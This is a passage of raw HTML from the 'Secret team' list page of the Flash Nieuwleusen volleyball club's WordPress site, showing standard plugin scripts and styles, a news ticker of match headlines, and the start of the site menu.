

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flashnieuwleusen.nl/list/secret-team/
body_size: 11028
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
    <meta name="format-detection" content="telephone=no">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.flashnieuwleusen.nl/xmlrpc.php">
    <title>Secret team &#8211; volleybalvereniging Flash Nieuwleusen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="volleybalvereniging Flash Nieuwleusen &raquo; feed" href="https://www.flashnieuwleusen.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="volleybalvereniging Flash Nieuwleusen &raquo; reacties feed" href="https://www.flashnieuwleusen.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flashnieuwleusen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flashnieuwleusen.nl%2Flist%2Fsecret-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flashnieuwleusen.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flashnieuwleusen.nl%2Flist%2Fsecret-team%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.flashnieuwleusen.nl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%7CRoboto%3A500%2C400%2C300%2C400italic%2C700&#038;ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/bootstrap.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/select2.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/owl.carousel.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-font-awesome-5-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/fontawesome.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/jquery.fancybox.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/lightbox.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-animate-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/animate.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/splash-icons.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/perfect-scrollbar.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/css/styles.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-default-styles-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/style.css?ver=4.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.flashnieuwleusen.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nevobo-feed_style-css' href='https://www.flashnieuwleusen.nl/wp-content/plugins/nevobo-feed/style/nevobo-feed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.flashnieuwleusen.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7.26' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://www.flashnieuwleusen.nl/wp-content/themes/splash/includes/megamenu/assets/css/megamenu.css?ver=6.9' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.flashnieuwleusen.nl/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.flashnieuwleusen.nl/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/includes/megamenu/assets/js/megamenu.js?ver=6.9" id="stm_megamenu-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.flashnieuwleusen.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flashnieuwleusen.nl/wp-json/wp/v2/lists/1014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flashnieuwleusen.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="SportsPress 2.7.26" />
<link rel="canonical" href="https://www.flashnieuwleusen.nl/list/secret-team/" />
<link rel='shortlink' href='https://www.flashnieuwleusen.nl/?p=1014' />
    <script type="text/javascript">
        var splash_mm_get_menu_data = '90243abc81';
        var splash_load_media = '9072f36093';
        var stm_like_nonce = '9bdf16d0ad';
        var stm_league_table_by_id = 'a1d4e64250';
        var stm_events_league_table_by_id = 'b46ed5f497';
        var stm_posts_most_styles = '4e08bee906';
        var stm_demo_import_content = '7897530cda';

        var ajaxurl = 'https://www.flashnieuwleusen.nl/wp-admin/admin-ajax.php';
        var stm_cf7_preloader = 'https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/images/map-pin.png';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">#wrapper{background-color: #ffffff;}#stm-top-bar{background-color: #000000;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.flashnieuwleusen.nl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="wp-singular sp_list-template-default single single-sp_list postid-1014 wp-theme-splash splashBasketball header_1 sportspress sportspress-page stm-shop-sidebar wpb-js-composer js-comp-ver-8.6.1 vc_responsive" >
<div id="wrapper" >
        
<div id="stm-top-bar" style="background-color:#000000 !important;">
            <div class="container">
    <div class="row">
        <div class="col-md-6 col-sm-6">

            <div class="stm-top-ticker-holder">
                
			
		
			<div class="heading-font stm-ticker-title"><span class="stm-red">Laatste</span> nieuws</div>
				<ol class="stm-ticker">
			                <li>
                Flash Dames 1 strijdend ten onder tegen koploper Tornado Geesteren			                <li>
                Het bestuur van Flash Nieuwleusen benoemt Heidi Popken tot het eerste vrouwelijke erelid!			                <li>
                Gebrand op een overwinning voor de winterstop			                <li>
                Flash Nieuwleusen DS1 strijdt, maar verliest met 3-1 van VVH DS1			                <li>
                Flash Nieuwleusen heren 1 strandt in eigen haven tegen EVV Elburg					</ol>
		
    <script type="text/javascript">
        jQuery(document).ready(function () {
            var args = {};

            
            jQuery('.stm-ticker').Ticker( args );
        });
    </script>

            </div>

        </div>

        <div class="col-md-6 col-sm-6">

            <div class="clearfix">
                <div class="stm-top-bar_right">
                    <div class="clearfix">
                        <div class="stm-top-switcher-holder">
                            
                        </div>

                        <div class="stm-top-cart-holder">
                            
                        </div>

                        <div class="stm-top-profile-holder">
                                                    </div>
                    </div>
                </div>

                <div class="stm-top-socials-holder">
                    	<ul class="top-bar-socials stm-list-duty">
					<li>
				<a href="https://www.facebook.com/flashnieuwleusen" target="_blank" >
					<i class="fa fa-facebook"></i>
				</a>
			</li>
					<li>
				<a href="https://www.instagram.com/flashnieuwleusen/" target="_blank" >
					<i class="fa fa-instagram"></i>
				</a>
			</li>
			</ul>

                </div>

            </div>

        </div>
    </div>
</div>    </div>
<div class="stm-header stm-non-transparent-header stm-header-fixed-mode stm-header-first">
	<div class="stm-header-inner">
					<div class="stm-header-background" style="background-image: url('http://www.flashnieuwleusen.nl/wp-content/uploads/2021/10/IMG_6731.jpg')"></div>
				<div class="container stm-header-container">
			<!--Logo -->
			<div class="logo-main" style="margin-top: 0px;">
									<a class="bloglogo" href="https://www.flashnieuwleusen.nl/">
						<img
							src="http://www.flashnieuwleusen.nl/wp-content/uploads/2019/01/logo-flashnieuwleusen.png"
							style="width: 150px;"
							title="Home"
							alt="Logo"
						/>
					</a>
							</div>
			<div class="stm-main-menu">
				<div class="stm-main-menu-unit stm-search-enabled" style="margin-top: 50px;">
					<ul class="header-menu stm-list-duty heading-font clearfix">
						<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-14008"><a href="https://www.flashnieuwleusen.nl/"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-14017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/bestuur/"><span>Bestuur en commissies</span></a></li>
	<li id="menu-item-14252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14252 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lidmaatschap/"><span>lidmaatschap</span></a></li>
	<li id="menu-item-14016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14016 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/privacyverklaring/"><span>Privacyverklaring</span></a></li>
	<li id="menu-item-14253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14253 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/contributie/"><span>contributie</span></a></li>
	<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/kledingreglement/"><span>Kledingreglement</span></a></li>
	<li id="menu-item-14632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/gedragsregels/"><span>Gedragsregels</span></a></li>
	<li id="menu-item-15064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/ereleden/"><span>Ereleden</span></a></li>
	<li id="menu-item-15067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15067 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/supporter-van-het-jaar/"><span>Supporter v/h jaar</span></a></li>
	<li id="menu-item-15065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15065 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lid-van-verdienste/"><span>Lid van verdienste</span></a></li>
</ul>
</li>
<li id="menu-item-14429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14429"><a href="https://www.flashnieuwleusen.nl/onze-teams/"><span>Onze teams</span></a>
<ul class="sub-menu">
